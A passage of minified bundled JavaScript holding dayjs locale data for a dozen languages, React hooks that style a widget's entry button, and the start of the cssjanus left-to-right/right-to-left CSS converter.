\u03BB\u03B5\u03C0\u03C4\u03CC",mm:"%d \u03BB\u03B5\u03C0\u03C4\u03AC",h:"\u03BC\u03AF\u03B1 \u03CE\u03C1\u03B1",hh:"%d \u03CE\u03C1\u03B5\u03C2",d:"\u03BC\u03AF\u03B1 \u03BC\u03AD\u03C1\u03B1",dd:"%d \u03BC\u03AD\u03C1\u03B5\u03C2",M:"\u03AD\u03BD\u03B1 \u03BC\u03AE\u03BD\u03B1",MM:"%d \u03BC\u03AE\u03BD\u03B5\u03C2",y:"\u03AD\u03BD\u03B1 \u03C7\u03C1\u03CC\u03BD\u03BF",yy:"%d \u03C7\u03C1\u03CC\u03BD\u03B9\u03B1"},formats:{LT:"h:mm A",LTS:"h:mm:ss A",L:"DD/MM/YYYY",LL:"D MMMM YYYY",LLL:"D MMMM YYYY h:mm A",LLLL:"dddd, D MMMM YYYY h:mm A"}};return i.default.locale(a,null,!0),a})})(Rp);var wp={exports:{}};(function(e,t){(function(r,n){e.exports=n(fe.exports)})(ue,function(r){function n(o){return o&&typeof o=="object"&&"default"in o?o:{default:o}}var i=n(r),a={name:"bg",weekdays:"\u043D\u0435\u0434\u0435\u043B\u044F_\u043F\u043E\u043D\u0435\u0434\u0435\u043B\u043D\u0438\u043A_\u0432\u0442\u043E\u0440\u043D\u0438\u043A_\u0441\u0440\u044F\u0434\u0430_\u0447\u0435\u0442\u0432\u044A\u0440\u0442\u044A\u043A_\u043F\u0435\u0442\u044A\u043A_\u0441\u044A\u0431\u043E\u0442\u0430".split("_"),weekdaysShort:"\u043D\u0435\u0434_\u043F\u043E\u043D_\u0432\u0442\u043E_\u0441\u0440\u044F_\u0447\u0435\u0442_\u043F\u0435\u0442_\u0441\u044A\u0431".split("_"),weekdaysMin:"\u043D\u0434_\u043F\u043D_\u0432\u0442_\u0441\u0440_\u0447\u0442_\u043F\u0442_\u0441\u0431".split("_"),months:"\u044F\u043D\u0443\u0430\u0440\u0438_\u0444\u0435\u0432\u0440\u0443\u0430\u0440\u0438_\u043C\u0430\u0440\u0442_\u0430\u043F\u0440\u0438\u043B_\u043C\u0430\u0439_\u044E\u043D\u0438_\u044E\u043B\u0438_\u0430\u0432\u0433\u0443\u0441\u0442_\u0441\u0435\u043F\u0442\u0435\u043C\u0432\u0440\u0438_\u043E\u043A\u0442\u043E\u043C\u0432\u0440\u0438_\u043D\u043E\u0435\u043C\u0432\u0440\u0438_\u0434\u0435\u043A\u0435\u043C\u0432\u0440\u0438".split("_"),monthsShort:"\u044F\u043D\u0440_\u0444\u0435\u0432_\u043C\u0430\u0440_\u0430\u043F\u0440_\u043C\u0430\u0439_\u044E\u043D\u0438_\u044E\u043B\u0438_\u0430\u0432\u0433_\u0441\u0435\u043F_\u043E\u043A\u0442_\u043D\u043E\u0435_\u0434\u0435\u043A".split("_"),weekStart:1,ordinal:function(o){var s=o%100;if(s>10&&s<20)return o+"-\u0442\u0438";var u=o%10;return u===1?o+"-\u0432\u0438":u===2?o+"-\u0440\u0438":u===7||u===8?o+"-\u043C\u0438":o+"-\u0442\u0438"},formats:{LT:"H:mm",LTS:"H:mm:ss",L:"D.MM.YYYY",LL:"D MMMM YYYY",LLL:"D MMMM YYYY H:mm",LLLL:"dddd, D MMMM YYYY H:mm"},relativeTime:{future:"\u0441\u043B\u0435\u0434 %s",past:"\u043F\u0440\u0435\u0434\u0438 %s",s:"\u043D\u044F\u043A\u043E\u043B\u043A\u043E \u0441\u0435\u043A\u0443\u043D\u0434\u0438",m:"\u043C\u0438\u043D\u0443\u0442\u0430",mm:"%d \u043C\u0438\u043D\u0443\u0442\u0438",h:"\u0447\u0430\u0441",hh:"%d \u0447\u0430\u0441\u0430",d:"\u0434\u0435\u043D",dd:"%d \u0434\u0435\u043D\u0430",M:"\u043C\u0435\u0441\u0435\u0446",MM:"%d \u043C\u0435\u0441\u0435\u0446\u0430",y:"\u0433\u043E\u0434\u0438\u043D\u0430",yy:"%d \u0433\u043E\u0434\u0438\u043D\u0438"}};return i.default.locale(a,null,!0),a})})(wp);var Sp={exports:{}};(function(e,t){(function(r,n){e.exports=n(fe.exports)})(ue,function(r){function n(o){return o&&typeof o=="object"&&"default"in o?o:{default:o}}var i=n(r),a={name:"tr",weekdays:"Pazar_Pazartesi_Sal\u0131_\xC7ar\u015Famba_Per\u015Fembe_Cuma_Cumartesi".split("_"),weekdaysShort:"Paz_Pts_Sal_\xC7ar_Per_Cum_Cts".split("_"),weekdaysMin:"Pz_Pt_Sa_\xC7a_Pe_Cu_Ct".split("_"),months:"Ocak_\u015Eubat_Mart_Nisan_May\u0131s_Haziran_Temmuz_A\u011Fustos_Eyl\xFCl_Ekim_Kas\u0131m_Aral\u0131k".split("_"),monthsShort:"Oca_\u015Eub_Mar_Nis_May_Haz_Tem_A\u011Fu_Eyl_Eki_Kas_Ara".split("_"),weekStart:1,formats:{LT:"HH:mm",LTS:"HH:mm:ss",L:"DD.MM.YYYY",LL:"D MMMM YYYY",LLL:"D MMMM YYYY HH:mm",LLLL:"dddd, D MMMM YYYY HH:mm"},relativeTime:{future:"%s sonra",past:"%s \xF6nce",s:"birka\xE7 saniye",m:"bir dakika",mm:"%d dakika",h:"bir saat",hh:"%d saat",d:"bir g\xFCn",dd:"%d g\xFCn",M:"bir ay",MM:"%d ay",y:"bir y\u0131l",yy:"%d y\u0131l"},ordinal:function(o){return o+"."}};return i.default.locale(a,null,!0),a})})(Sp);var Pp={exports:{}};(function(e,t){(function(r,n){e.exports=n(fe.exports)})(ue,function(r){function n(o){return o&&typeof o=="object"&&"default"in o?o:{default:o}}var i=n(r),a={name:"sl",weekdays:"nedelja_ponedeljek_torek_sreda_\u010Detrtek_petek_sobota".split("_"),months:"januar_februar_marec_april_maj_junij_julij_avgust_september_oktober_november_december".split("_"),weekStart:1,weekdaysShort:"ned._pon._tor._sre._\u010Det._pet._sob.".split("_"),monthsShort:"jan._feb._mar._apr._maj._jun._jul._avg._sep._okt._nov._dec.".split("_"),weekdaysMin:"ne_po_to_sr_\u010De_pe_so".split("_"),ordinal:function(o){return o+"."},formats:{LT:"H:mm",LTS:"H:mm:ss",L:"DD.MM.YYYY",LL:"D. MMMM YYYY",LLL:"D. MMMM YYYY H:mm",LLLL:"dddd, D. MMMM YYYY H:mm"},relativeTime:{future:"\u010Dez %s",past:"pred %s",s:"nekaj sekund",m:"minuta",mm:"%d minut",h:"ura",hh:"%d ur",d:"dan",dd:"%d dni",M:"mesec",MM:"%d mesecev",y:"leto",yy:"%d let"}};return i.default.locale(a,null,!0),a})})(Pp);var Dp={exports:{}};(function(e,t){(function(r,n){e.exports=n(fe.exports)})(ue,function(r){function n(u){return u&&typeof u=="object"&&"default"in u?u:{default:u}}var i=n(r);function a(u){return u>1&&u<5&&~~(u/10)!=1}function o(u,c,d,l){var f=u+" ";switch(d){case"s":return c||l?"p\xE1r sek\xFAnd":"p\xE1r sekundami";case"m":return c?"min\xFAta":l?"min\xFAtu":"min\xFAtou";case"mm":return c||l?f+(a(u)?"min\xFAty":"min\xFAt"):f+"min\xFAtami";case"h":return c?"hodina":l?"hodinu":"hodinou";case"hh":return c||l?f+(a(u)?"hodiny":"hod\xEDn"):f+"hodinami";case"d":return c||l?"de\u0148":"d\u0148om";case"dd":return c||l?f+(a(u)?"dni":"dn\xED"):f+"d\u0148ami";case"M":return c||l?"mesiac":"mesiacom";case"MM":return c||l?f+(a(u)?"mesiace":"mesiacov"):f+"mesiacmi";case"y":return c||l?"rok":"rokom";case"yy":return c||l?f+(a(u)?"roky":"rokov"):f+"rokmi"}}var s={name:"sk",weekdays:"nede\u013Ea_pondelok_utorok_streda_\u0161tvrtok_piatok_sobota".split("_"),weekdaysShort:"ne_po_ut_st_\u0161t_pi_so".split("_"),weekdaysMin:"ne_po_ut_st_\u0161t_pi_so".split("_"),months:"janu\xE1r_febru\xE1r_marec_apr\xEDl_m\xE1j_j\xFAn_j\xFAl_august_september_okt\xF3ber_november_december".split("_"),monthsShort:"jan_feb_mar_apr_m\xE1j_j\xFAn_j\xFAl_aug_sep_okt_nov_dec".split("_"),weekStart:1,yearStart:4,ordinal:function(u){return u+"."},formats:{LT:"H:mm",LTS:"H:mm:ss",L:"DD.MM.YYYY",LL:"D. MMMM YYYY",LLL:"D. MMMM YYYY H:mm",LLLL:"dddd D. MMMM YYYY H:mm",l:"D. M. YYYY"},relativeTime:{future:"za %s",past:"pred %s",s:o,m:o,mm:o,h:o,hh:o,d:o,dd:o,M:o,MM:o,y:o,yy:o}};return i.default.locale(s,null,!0),s})})(Dp);var Ap={exports:{}};(function(e,t){(function(r,n){e.exports=n(fe.exports)})(ue,function(r){function n(o){return o&&typeof o=="object"&&"default"in o?o:{default:o}}var i=n(r),a={name:"hi",weekdays:"\u0930\u0935\u093F\u0935\u093E\u0930_\u0938\u094B\u092E\u0935\u093E\u0930_\u092E\u0902\u0917\u0932\u0935\u093E\u0930_\u092C\u0941\u0927\u0935\u093E\u0930_\u0917\u0941\u0930\u0942\u0935\u093E\u0930_\u0936\u0941\u0915\u094D\u0930\u0935\u093E\u0930_\u0936\u0928\u093F\u0935\u093E\u0930".split("_"),months:"\u091C\u0928\u0935\u0930\u0940_\u092B\u093C\u0930\u0935\u0930\u0940_\u092E\u093E\u0930\u094D\u091A_\u0905\u092A\u094D\u0930\u0948\u0932_\u092E\u0908_\u091C\u0942\u0928_\u091C\u0941\u0932\u093E\u0908_\u0905\u0917\u0938\u094D\u0924_\u0938\u093F\u0924\u092E\u094D\u092C\u0930_\u0905\u0915\u094D\u091F\u0942\u092C\u0930_\u0928\u0935\u092E\u094D\u092C\u0930_\u0926\u093F\u0938\u092E\u094D\u092C\u0930".split("_"),weekdaysShort:"\u0930\u0935\u093F_\u0938\u094B\u092E_\u092E\u0902\u0917\u0932_\u092C\u0941\u0927_\u0917\u0941\u0930\u0942_\u0936\u0941\u0915\u094D\u0930_\u0936\u0928\u093F".split("_"),monthsShort:"\u091C\u0928._\u092B\u093C\u0930._\u092E\u093E\u0930\u094D\u091A_\u0905\u092A\u094D\u0930\u0948._\u092E\u0908_\u091C\u0942\u0928_\u091C\u0941\u0932._\u0905\u0917._\u0938\u093F\u0924._\u0905\u0915\u094D\u091F\u0942._\u0928\u0935._\u0926\u093F\u0938.".split("_"),weekdaysMin:"\u0930_\u0938\u094B_\u092E\u0902_\u092C\u0941_\u0917\u0941_\u0936\u0941_\u0936".split("_"),ordinal:function(o){return o},formats:{LT:"A h:mm \u092C\u091C\u0947",LTS:"A h:mm:ss \u092C\u091C\u0947",L:"DD/MM/YYYY",LL:"D MMMM YYYY",LLL:"D MMMM YYYY, A h:mm \u092C\u091C\u0947",LLLL:"dddd, D MMMM YYYY, A h:mm \u092C\u091C\u0947"},relativeTime:{future:"%s \u092E\u0947\u0902",past:"%s \u092A\u0939\u0932\u0947",s:"\u0915\u0941\u091B \u0939\u0940 \u0915\u094D\u0937\u0923",m:"\u090F\u0915 \u092E\u093F\u0928\u091F",mm:"%d \u092E\u093F\u0928\u091F",h:"\u090F\u0915 \u0918\u0902\u091F\u093E",hh:"%d \u0918\u0902\u091F\u0947",d:"\u090F\u0915 \u0926\u093F\u0928",dd:"%d \u0926\u093F\u0928",M:"\u090F\u0915 \u092E\u0939\u0940\u0928\u0947",MM:"%d \u092E\u0939\u0940\u0928\u0947",y:"\u090F\u0915 \u0935\u0930\u094D\u0937",yy:"%d \u0935\u0930\u094D\u0937"}};return i.default.locale(a,null,!0),a})})(Ap);var Op={exports:{}};(function(e,t){(function(r,n){e.exports=n(fe.exports)})(ue,function(r){function n(d){return d&&typeof d=="object"&&"default"in d?d:{default:d}}var i=n(r),a="sije\u010Dnja_velja\u010De_o\u017Eujka_travnja_svibnja_lipnja_srpnja_kolovoza_rujna_listopada_studenoga_prosinca".split("_"),o="sije\u010Danj_velja\u010Da_o\u017Eujak_travanj_svibanj_lipanj_srpanj_kolovoz_rujan_listopad_studeni_prosinac".split("_"),s=/D[oD]?(\[[^[\]]*\]|\s)+MMMM?/,u=function(d,l){return s.test(l)?a[d.month()]:o[d.month()]};u.s=o,u.f=a;var c={name:"hr",weekdays:"nedjelja_ponedjeljak_utorak_srijeda_\u010Detvrtak_petak_subota".split("_"),weekdaysShort:"ned._pon._uto._sri._\u010Det._pet._sub.".split("_"),weekdaysMin:"ne_po_ut_sr_\u010De_pe_su".split("_"),months:u,monthsShort:"sij._velj._o\u017Eu._tra._svi._lip._srp._kol._ruj._lis._stu._pro.".split("_"),weekStart:1,formats:{LT:"H:mm",LTS:"H:mm:ss",L:"DD.MM.YYYY",LL:"D. MMMM YYYY",LLL:"D. MMMM YYYY H:mm",LLLL:"dddd, D. MMMM YYYY H:mm"},relativeTime:{future:"za %s",past:"prije %s",s:"sekunda",m:"minuta",mm:"%d minuta",h:"sat",hh:"%d sati",d:"dan",dd:"%d dana",M:"mjesec",MM:"%d mjeseci",y:"godina",yy:"%d godine"},ordinal:function(d){return d+"."}};return i.default.locale(c,null,!0),c})})(Op);var Np={exports:{}};(function(e,t){(function(r,n){e.exports=n(fe.exports)})(ue,function(r){function n(u){return u&&typeof u=="object"&&"default"in u?u:{default:u}}var i=n(r);function a(u){return u>1&&u<5&&~~(u/10)!=1}function o(u,c,d,l){var f=u+" ";switch(d){case"s":return c||l?"p\xE1r sekund":"p\xE1r sekundami";case"m":return c?"minuta":l?"minutu":"minutou";case"mm":return c||l?f+(a(u)?"minuty":"minut"):f+"minutami";case"h":return c?"hodina":l?"hodinu":"hodinou";case"hh":return c||l?f+(a(u)?"hodiny":"hodin"):f+"hodinami";case"d":return c||l?"den":"dnem";case"dd":return c||l?f+(a(u)?"dny":"dn\xED"):f+"dny";case"M":return c||l?"m\u011Bs\xEDc":"m\u011Bs\xEDcem";case"MM":return c||l?f+(a(u)?"m\u011Bs\xEDce":"m\u011Bs\xEDc\u016F"):f+"m\u011Bs\xEDci";case"y":return c||l?"rok":"rokem";case"yy":return c||l?f+(a(u)?"roky":"let"):f+"lety"}}var s={name:"cs",weekdays:"ned\u011Ble_pond\u011Bl\xED_\xFAter\xFD_st\u0159eda_\u010Dtvrtek_p\xE1tek_sobota".split("_"),weekdaysShort:"ne_po_\xFAt_st_\u010Dt_p\xE1_so".split("_"),weekdaysMin:"ne_po_\xFAt_st_\u010Dt_p\xE1_so".split("_"),months:"leden_\xFAnor_b\u0159ezen_duben_kv\u011Bten_\u010Derven_\u010Dervenec_srpen_z\xE1\u0159\xED_\u0159\xEDjen_listopad_prosinec".split("_"),monthsShort:"led_\xFAno_b\u0159e_dub_kv\u011B_\u010Dvn_\u010Dvc_srp_z\xE1\u0159_\u0159\xEDj_lis_pro".split("_"),weekStart:1,yearStart:4,ordinal:function(u){return u+"."},formats:{LT:"H:mm",LTS:"H:mm:ss",L:"DD.MM.YYYY",LL:"D. MMMM YYYY",LLL:"D. MMMM YYYY H:mm",LLLL:"dddd D. MMMM YYYY H:mm",l:"D. M. YYYY"},relativeTime:{future:"za %s",past:"p\u0159ed %s",s:o,m:o,mm:o,h:o,hh:o,d:o,dd:o,M:o,MM:o,y:o,yy:o}};return i.default.locale(s,null,!0),s})})(Np);var kp={exports:{}};(function(e,t){(function(r,n){e.exports=n(fe.exports)})(ue,function(r){function n(o){return o&&typeof o=="object"&&"default"in o?o:{default:o}}var i=n(r),a={name:"ms",weekdays:"Ahad_Isnin_Selasa_Rabu_Khamis_Jumaat_Sabtu".split("_"),weekdaysShort:"Ahd_Isn_Sel_Rab_Kha_Jum_Sab".split("_"),weekdaysMin:"Ah_Is_Sl_Rb_Km_Jm_Sb".split("_"),months:"Januari_Februari_Mac_April_Mei_Jun_Julai_Ogos_September_Oktober_November_Disember".split("_"),monthsShort:"Jan_Feb_Mac_Apr_Mei_Jun_Jul_Ogs_Sep_Okt_Nov_Dis".split("_"),weekStart:1,formats:{LT:"HH.mm",LTS:"HH.mm.ss",L:"DD/MM/YYYY",LL:"D MMMM YYYY",LLL:"D MMMM YYYY HH.mm",LLLL:"dddd, D MMMM YYYY HH.mm"},relativeTime:{future:"dalam %s",past:"%s yang lepas",s:"beberapa saat",m:"seminit",mm:"%d minit",h:"sejam",hh:"%d jam",d:"sehari",dd:"%d hari",M:"sebulan",MM:"%d bulan",y:"setahun",yy:"%d tahun"},ordinal:function(o){return o+"."}};return i.default.locale(a,null,!0),a})})(kp);var Yp={exports:{}};(function(e,t){(function(r,n){e.exports=n(fe.exports)})(ue,function(r){function n(o){return o&&typeof o=="object"&&"default"in o?o:{default:o}}var i=n(r),a={name:"nb",weekdays:"s\xF8ndag_mandag_tirsdag_onsdag_torsdag_fredag_l\xF8rdag".split("_"),weekdaysShort:"s\xF8._ma._ti._on._to._fr._l\xF8.".split("_"),weekdaysMin:"s\xF8_ma_ti_on_to_fr_l\xF8".split("_"),months:"januar_februar_mars_april_mai_juni_juli_august_september_oktober_november_desember".split("_"),monthsShort:"jan._feb._mars_april_mai_juni_juli_aug._sep._okt._nov._des.".split("_"),ordinal:function(o){return o+"."},weekStart:1,yearStart:4,formats:{LT:"HH:mm",LTS:"HH:mm:ss",L:"DD.MM.YYYY",LL:"D. MMMM YYYY",LLL:"D. MMMM YYYY [kl.] HH:mm",LLLL:"dddd D. MMMM YYYY [kl.] HH:mm"},relativeTime:{future:"om %s",past:"%s siden",s:"noen sekunder",m:"ett minutt",mm:"%d minutter",h:"en time",hh:"%d timer",d:"en dag",dd:"%d dager",M:"en m\xE5ned",MM:"%d m\xE5neder",y:"ett \xE5r",yy:"%d \xE5r"}};return i.default.locale(a,null,!0),a})})(Yp);var xp={exports:{}};(function(e,t){(function(r,n){e.exports=n(fe.exports)})(ue,function(r){function n(o){return o&&typeof o=="object"&&"default"in o?o:{default:o}}var i=n(r),a={name:"sv",weekdays:"s\xF6ndag_m\xE5ndag_tisdag_onsdag_torsdag_fredag_l\xF6rdag".split("_"),weekdaysShort:"s\xF6n_m\xE5n_tis_ons_tor_fre_l\xF6r".split("_"),weekdaysMin:"s\xF6_m\xE5_ti_on_to_fr_l\xF6".split("_"),months:"januari_februari_mars_april_maj_juni_juli_augusti_september_oktober_november_december".split("_"),monthsShort:"jan_feb_mar_apr_maj_jun_jul_aug_sep_okt_nov_dec".split("_"),weekStart:1,yearStart:4,ordinal:function(o){var s=o%10;return"["+o+(s===1||s===2?"a":"e")+"]"},formats:{LT:"HH:mm",LTS:"HH:mm:ss",L:"YYYY-MM-DD",LL:"D MMMM YYYY",LLL:"D MMMM YYYY [kl.] HH:mm",LLLL:"dddd D MMMM YYYY [kl.] HH:mm",lll:"D MMM YYYY HH:mm",llll:"ddd D MMM YYYY HH:mm"},relativeTime:{future:"om %s",past:"f\xF6r %s sedan",s:"n\xE5gra sekunder",m:"en minut",mm:"%d minuter",h:"en timme",hh:"%d timmar",d:"en dag",dd:"%d dagar",M:"en m\xE5nad",MM:"%d m\xE5nader",y:"ett \xE5r",yy:"%d \xE5r"}};return i.default.locale(a,null,!0),a})})(xp);var Bp={exports:{}};(function(e,t){(function(r,n){e.exports=n(fe.exports)})(ue,function(r){function n(o){return o&&typeof o=="object"&&"default"in o?o:{default:o}}var i=n(r),a={name:"vi",weekdays:"ch\u1EE7 nh\u1EADt_th\u1EE9 hai_th\u1EE9 ba_th\u1EE9 t\u01B0_th\u1EE9 n\u0103m_th\u1EE9 s\xE1u_th\u1EE9 b\u1EA3y".split("_"),months:"th\xE1ng 1_th\xE1ng 2_th\xE1ng 3_th\xE1ng 4_th\xE1ng 5_th\xE1ng 6_th\xE1ng 7_th\xE1ng 8_th\xE1ng 9_th\xE1ng 10_th\xE1ng 11_th\xE1ng 12".split("_"),weekStart:1,weekdaysShort:"CN_T2_T3_T4_T5_T6_T7".split("_"),monthsShort:"Th01_Th02_Th03_Th04_Th05_Th06_Th07_Th08_Th09_Th10_Th11_Th12".split("_"),weekdaysMin:"CN_T2_T3_T4_T5_T6_T7".split("_"),ordinal:function(o){return o},formats:{LT:"HH:mm",LTS:"HH:mm:ss",L:"DD/MM/YYYY",LL:"D MMMM [n\u0103m] YYYY",LLL:"D MMMM [n\u0103m] YYYY HH:mm",LLLL:"dddd, D MMMM [n\u0103m] YYYY HH:mm",l:"DD/M/YYYY",ll:"D MMM YYYY",lll:"D MMM YYYY HH:mm",llll:"ddd, D MMM YYYY HH:mm"},relativeTime:{future:"%s t\u1EDBi",past:"%s tr\u01B0\u1EDBc",s:"v\xE0i gi\xE2y",m:"m\u1ED9t ph\xFAt",mm:"%d ph\xFAt",h:"m\u1ED9t gi\u1EDD",hh:"%d gi\u1EDD",d:"m\u1ED9t ng\xE0y",dd:"%d ng\xE0y",M:"m\u1ED9t th\xE1ng",MM:"%d th\xE1ng",y:"m\u1ED9t n\u0103m",yy:"%d n\u0103m"}};return i.default.locale(a,null,!0),a})})(Bp);const Hp=()=>{var a;const{isMobile:e}=d8(),{sharedState:t}=Ye(),r=(a=t==null?void 0:t.customData)==null?void 0:a.entrySetting,n=Le(()=>{let o;switch(r==null?void 0:r.pcPosition){case lt.BOTTOM_LEFT:o={left:r==null?void 0:r.pcPaddingSide,bottom:r==null?void 0:r.pcPaddingBottom,right:"auto"};break;case lt.BOTTOM_RIGHT:o={right:r==null?void 0:r.pcPaddingSide,bottom:r==null?void 0:r.pcPaddingBottom,left:"auto"}}return o},[r==null?void 0:r.pcPaddingBottom,r==null?void 0:r.pcPaddingSide,r==null?void 0:r.pcPosition]),i=Le(()=>{let o;switch(r==null?void 0:r.mobilePosition){case lt.BOTTOM_LEFT:o={left:r==null?void 0:r.mobilePaddingSide,bottom:r==null?void 0:r.mobilePaddingBottom,right:"auto"};break;case lt.BOTTOM_RIGHT:o={right:r==null?void 0:r.mobilePaddingSide,bottom:r==null?void 0:r.mobilePaddingBottom,left:"auto"}}return o},[r==null?void 0:r.mobilePaddingBottom,r==null?void 0:r.mobilePaddingSide,r==null?void 0:r.mobilePosition]);return e?i:n},$p=Object.keys(ia).reduce((e,t)=>(ia[t].forEach(n=>e[n]=t),e),{}),Fp=12,jp=100,Up=()=>{var h;const{isMobile:e}=$t(),{sharedState:t}=Ye(),{getThemeFieldValue:r}=gi(),n=Hp(),i=(h=t==null?void 0:t.customData)==null?void 0:h.entrySetting,a=i==null?void 0:i.icon,o=i==null?void 0:i.entryText,s=[tr.ICON_TEXT,tr.TEXT].includes(i==null?void 0:i.showType)&&!e,u=[tr.ICON,tr.ICON_TEXT].includes(i==null?void 0:i.showType)||e,c=Le(()=>{const L=e&&(i==null?void 0:i.mobilePaddingSide)===0,m=!e&&(i==null?void 0:i.pcPaddingSide)===0,g=(i==null?void 0:i.entryShape)===Ia.RADIUS?Fp:jp;let C={padding:s?"13px 16px":"13px",borderTopLeftRadius:g,borderBottomLeftRadius:g,borderTopRightRadius:g,borderBottomRightRadius:g};return L&&((i==null?void 0:i.mobilePosition)===lt.BOTTOM_LEFT&&(C={...C,borderTopLeftRadius:0,borderBottomLeftRadius:0}),(i==null?void 0:i.mobilePosition)===lt.BOTTOM_RIGHT&&(C={...C,borderTopRightRadius:0,borderBottomRightRadius:0})),m&&((i==null?void 0:i.pcPosition)===lt.BOTTOM_LEFT&&(C={...C,borderTopLeftRadius:0,borderBottomLeftRadius:0}),(i==null?void 0:i.pcPosition)===lt.BOTTOM_RIGHT&&(C={...C,borderTopRightRadius:0,borderBottomRightRadius:0})),C},[i==null?void 0:i.entryShape,i==null?void 0:i.mobilePaddingSide,i==null?void 0:i.mobilePosition,i==null?void 0:i.pcPaddingSide,i==null?void 0:i.pcPosition,e,s]),d=Le(()=>a==="DEFAULT"||!a,[a]),l=r(i==null?void 0:i.entryColor),f=Le(()=>({...n,...c,...aa(l)}),[l,n,c]),p=Le(()=>({...e?{}:n,...aa(l)}),[l,e,n]);return{showText:s,showIcon:u,showType:i==null?void 0:i.showType,entryIcon:u&&!d?a:null,entryText:o,entryIconStyle:f,closeIconStyle:p,showDefaultIcon:d}},qm=()=>{const{sharedState:e}=Ye();return{getConfig:tt(r=>{var a,o,s;const n=$p[r],i=(o=(a=e==null?void 0:e.customData)==null?void 0:a[n])==null?void 0:o.sections;return((s=i==null?void 0:i[r])==null?void 0:s.props)||{}},[e])}};var $n={},xo={exports:{}};/*!
 * Converts CSS stylesheets between left-to-right and right-to-left.
 * https://github.com/cssjanus/cssjanus
 *
 * Copyright 2008 Google Inc.
 * Copyright 2010 Trevor Parscal
 */(function(e,t){var r;function n(a,o){var s=[],u=0;function c(l){return s.push(l),o}function d(){return s[u++]}return{tokenize:function(l){return l.replace(a,c)},detokenize:function(l){return l.replace(new RegExp("("+o+")","g"),d)}}}function i(){var a="`TMP`",o="`NOFLIP_SINGLE`",s="`NOFLIP_CLASS`",u="`COMMENT`",c="[^\\u0020-\\u007e]",d="(?:(?:\\\\[0-9a-f]{1,6})(?:\\r\\n|\\s)?)",l="(?:[0-9]*\\.[0-9]+|[0-9]+)",f="(?:em|ex|px|cm|mm|in|pt|pc|deg|rad|grad|ms|s|hz|khz|%)",p="direction\\s*:\\s*",h="[!#$%&*-~]",L=`['"]?\\s*`,m="(^|[^a-zA-Z])",g="[^\\}]*?",C="\\/\\*\\!?\\s*@noflip\\s*\\*\\/",v="\\/\\*[^*]*\\*+([^\\/*][^*]*\\*+)*\\/",b="(?:"+d+"|\\\\[^\\r\\n\\f0-9a-f])",M="(?:[_a-z]|"+c+"|"+b+")",D="(?:[_a-z0-9-]|"+c+"|"+b+")",$="-?"+M+D+"*",U=l+"(?:\\s*"+f+"|"+$+")?",B="((?:-?"+U+")|(?:inherit|auto))",G="((?:margin|padding|border-width)\\s*:\\s*)",X="((?:-color|border-style)\\s*:\\s*)",A="(#?"+D+"+|(?:rgba?|hsla?)\\([ \\d.,%-]+\\))",T="(?:"+h+"|"+c+"|"+b+")*?",E="(?![a-zA-Z])",R="(?!("+D+"|\\r?\\n|\\s|#|\\:|\\.|\\,|\\+|>|\\(|\\)|\\[|\\]|=|\\*=|~=|\\^=|'[^']*'])*?{)",O="(?!"+T+L+"\\))",w="(?="+T+L+"\\))",Y="(\\s*(?:!important\\s*)?[;}])",F=new RegExp("`TMP`","g"),z=new RegExp(v,"gi"),ie=new RegExp("("+C+R+"[^;}]+;?)","gi"),k=new RegExp("("+C+g+"})","gi"),N=new RegExp("("+p+")ltr","gi"),j=new RegExp("("+p+")rtl","gi"),Z=new RegExp(m+"(left)"+E+O+R,"gi"),y=new RegExp(m+"(right)"+E+O+R,"gi"),re=new RegExp(m+"(left)"+w,"gi"),x=new RegExp(m+"(right)"+w,"gi"),ce=new RegExp(m+"(ltr)"+w,"gi"),oe=new RegExp(m+"(rtl)"+w,"gi"),le=new RegExp(m+"([ns]?)e-resize","gi"),ne=new RegExp(m+"([ns]?)w-resize","gi"),De=new RegExp(G+B+"(\\s+)"+B+"(\\s+)"+B+"(\\s+)"+B+Y,"gi"),Be=new RegExp(X+A+"(\\s+)"+A+"(\\s+)"+A+"(\\s+)"+A+Y,"gi"),ae=new RegExp("(background(?:-position)?\\s*:\\s*(?:[^:;}\\s]+\\s+)*?)("+U+")","gi"),Te=new RegExp("(background-position-x\\s*:\\s*)(-?"+l+"%)","gi"),pe=new RegExp("(border-radius\\s*:\\s*)"+B+"(?:(?:\\s+"+B+")(?:\\s+"+B+")?(?:\\s+"+B+")?)?(?:(?:(?:\\s*\\/\\s*)"+B+")(?:\\s+"+B+")?(?:\\s+"+B+")?(?:\\s+"+B+")?)?"+Y,"gi"),we=new RegExp("(box-shadow\\s*:\\s*(?:inset\\s*)?)"+B,"gi"),Lt=new RegExp("(text-shadow\\s*:\\s*)"+B+"(\\s*)"+A,"gi"),Se=new RegExp("(text-shadow\\s*:\\s*)"+A+"(\\s*)"+B,"gi"),Ct=new RegExp("(text-shadow\\s*:\\s*)"+B,"gi"),Pe=new RegExp("(transform\\s*:[^;}]*)(translateX\\s*\\(\\s*)"+B+"(\\s*\\))","gi"),He=new RegExp("(transform\\s*:[^;}]*)(translate\\s*\\(\\s*)"+B+"((?:\\s*,\\s*"+B+"){0,2}\\s*\\))","gi");function ee(se,Xe,Ce){var Ze,Qe;return Ce.slice(-1)==="%"&&(Ze=Ce.indexOf("."),Ze!==-1?(Qe=Ce.length-Ze-2,Ce=100-parseFloat(Ce),Ce=Ce.toFixed(Qe)+"%"):Ce=100-parseFloat(Ce)+"%"),Xe+Ce}function he(se){switch(se.length){case 4:se=[se[1],se[0],se[3],se[2]];break;case 3:se=[se[1],se[0],se[1],se[2]];break;case 2:se=[se[1],se[0]];break;case 1:se=[se[0]];break}return se.join(" ")}function vt(se,Xe){var Ce,Ze=[].slice.call(arguments),Qe=Ze.slice(2,6).filter(function(Lr){return Lr}),Fr=Ze.slice(6,10).filter(function(Lr){return Lr}),jr=Ze[10]||"";return Fr.length?Ce=he(Qe)+" / "+he(Fr):Ce=he(Qe),Xe+Ce+jr}function st(se){return parseFloat(se)===0?se:se[0]==="-"?se.slice(1):"-"+se}function ze(se,Xe,Ce){return Xe+st(Ce)}function Hr(se,Xe,Ce,Ze,Qe){return Xe+Ce+st(Ze)+Qe}function $r(se,Xe,Ce,Ze,Qe){return Xe+Ce+Ze+st(Qe)}return{transform:function(se,Xe){var Ce=new n(ie,o),Ze=new n(k,s),Qe=new n(z,u);return 